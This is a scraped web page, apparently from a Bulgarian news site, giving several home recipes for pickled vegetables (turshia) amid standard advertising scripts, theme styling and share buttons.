ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Почистете много добре всички зеленчуци, след което ги нарежете на средно големи парчета и ги изсипете в подходящ съд. Поръсете със солта и захарта и оставете да престои 7 часа. След това изцедете отделения сок и го поставете в подходяща тенджера.<br />
Там трябва да добавите и водата (2 литра), оцета, олиото и подправките. Варете, докато течността кипне, след това я отстранете от огъня. Докато варите, подредете зеленчуците в буркани и ги залейте с горещата течност. Затворете бурканите и след 3-4 дни изцедете маринатата (преточете) и пак я върнете в бурканите.</p>
<p>За подлютена туршия ще са ви необходими следните продукти: 10 кг чушки (камби), 5 кг карфиол, 2 кг моркови, 500 г чесън, 5 бр. люти чушки, 2 връзки целина, 1 пакетче черен пипер, 1 пакетче бахар, 1/2 пакетче синап, 2 ч.ч. сол, 6 ч.ч. оцет, 14 ч.ч. вода, 2 ч.ч. мед, дафинови листа. Почистете камбите.<br />
Нарежете ги на парчета спрямо големината им – на четири или на пет.<br />
Почистете чесъна на скилидки, накъсайте карфиола на розички.<br />
Нарежете и останалите зеленчуци. Целината и лютите чушки трябва да бъдат накълцани на ситно, морковите – на кръгчета. Подредете всички зеленчуци в буркани. </p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Пригответе саламурата, като смесите водата, меда, солта и оцета и ги сварите. Изчакайте течността да се охлади и я сипете в бурканите. Накрая за аромат добавете във всеки буркан дафинови листа и черен пипер. Затворете бурканите и ги стерилизирайте. А ето и любимата на много туршия със зелени домати. Ще са ви необходими: зелени домати, моркови, карфиол, краставички, обелени скилидки чесън, люти чушки, 4 л вода, 250 г сол, 250 мл оцет, 1 с.л. захар. Почистете и нарежете всички зеленчуци, а след това ги наредете в буркани. Сварете саламура от водата, солта, оцета и захарта (по желание), а когато изстине, залейте туршията. В продължение на 10 дни изсипвайте сока, прецеждайте го и отново го сипвайте в бурканите.<br />
<a class="se-box se-article" href="https://vijti.com/?p=54700" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Туршия – гръцка салата стана истински хит: Адски вкусна, а рецептата &#8211; супер лесна</span></span><span class="se-box-text">Есента е сезонът, в който всеки българин мисли за зимата и съответно за зимнините, които иска да си …</span><span class="se-box-date">Nov 26 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_ef7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_ef7" >
<style>
/* custom css */
.tdi_127_ef7 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_ef7 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_ef7 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_ef7 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_ef7 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_ef7 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_ef7 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_ef7 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Майсторлъшки рецепти</a></li><li><a href="https://vecherno.com/tag/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0/">рецепта</a></li><li><a href="https://vecherno.com/tag/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">рецепти</a></li><li><a href="https://vecherno.com/tag/%d1%82%d1%83%d1%80%d1%88%d0%b8%d0%b8/">туршии</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_7fe td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_7fe" >
<style>

/* inline tdc_css att */

.tdi_128_7fe{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_7fe .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_7fe .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_7fe" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d1%258f%25d0%25bc%25d0%25b0%25d1%2582-%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d0%25b9%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25bb%25d1%258a%25d1%2588%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D1%8F%D0%BC%D0%B0%D1%82+%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0%3A+%D0%9C%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D0%B7%D0%B0+%D1%82%D1%83%D1%80%D1%88%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B2+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%BE%D1%82+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d1%258f%25d0%25bc%25d0%25b0%25d1%2582-%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d0%25b9%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25bb%25d1%258a%25d1%2588%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/01/2019-01-16_11-50-35.png&description=%D0%9D%D1%8F%D0%BC%D0%B0%D1%82+%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0%3A+%D0%9C%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D0%B7%D0%B0+%D1%82%D1%83%D1%80%D1%88%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B2+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%BE%D1%82+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9D%D1%8F%D0%BC%D0%B0%D1%82+%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0%3A+%D0%9C%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D0%B7%D0%B0+%D1%82%D1%83%D1%80%D1%88%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B2+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%BE%D1%82+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F %0A%0A https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_7fe">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_67d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_67d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_67d,
				.tdi_130_67d .tdc-inner-columns{
				    display: block;
				}.tdi_130_67d .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_5ff  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_5ff{
                    vertical-align: baseline;
                }.tdi_132_5ff .wpb_wrapper,
				.tdi_132_5ff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_5ff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_979  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_979{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_979{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_979{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_f56  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_f56{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_610  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_610{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_610{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_610{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_105 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_105{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_105{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_105{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_105{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_105.td-a-rec{
					text-align: center;
				}.tdi_139_105 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_79e  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_79e{
                    vertical-align: baseline;
                }.tdi_141_79e .wpb_wrapper,
				.tdi_141_79e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_79e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_79e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_79e{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_79e{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_79e{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_dd5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_dd5{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_dd5{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_dd5{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_dd5.td-a-rec{
					text-align: center;
				}.tdi_142_dd5 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_f7f td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_f7f" >
<style>

/* inline tdc_css att */

.tdi_143_f7f{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_f7f .td-block-title a,
				.tdi_143_f7f .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_f7f .td-block-title a,
				.tdi_143_f7f .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_f7f .td-block-title a,
				.tdi_143_f7f .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_f7f .td-block-title a,
				.tdi_143_f7f .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_952 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_952" >
<style>

/* inline tdc_css att */

.tdi_144_952{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_952{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_952{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_952 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_952 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_952 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_952 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_952 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_952 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_952 .td-post-vid-time{
					display: block;
				}.tdi_144_952 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_952 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_952 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_952 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_952 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_952 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_952 .td-post-date,
				.tdi_144_952 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_952 .entry-review-stars{
					display: inline-block;
				}.tdi_144_952 .td-icon-star,
                .tdi_144_952 .td-icon-star-empty,
                .tdi_144_952 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_952 .td-module-comments{
					display: none;
				}.tdi_144_952 .td-read-more{
					display: none;
				}.tdi_144_952 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_952 .td-post-category:hover{
					color: #000000;
				}.tdi_144_952 .td-post-author-name a{
					color: #666666;
				}.tdi_144_952 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_952 .td-editor-date,
				.tdi_144_952 .td-editor-date .td-post-author-name,
				.tdi_144_952 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_952 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_952 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_952 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_952 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_952 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_952 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_952 .td-excerpt{
					display: none;
				}.tdi_144_952 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_952 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_952 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_952 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_952 .td-excerpt{
					display: none;
				}.tdi_144_952 .td-post-author-name{
					display: none;
				}.tdi_144_952 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_952 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_952 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_952 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_952 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_952 = new tdBlock();
block_tdi_144_952.id = "tdi_144_952";
block_tdi_144_952.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 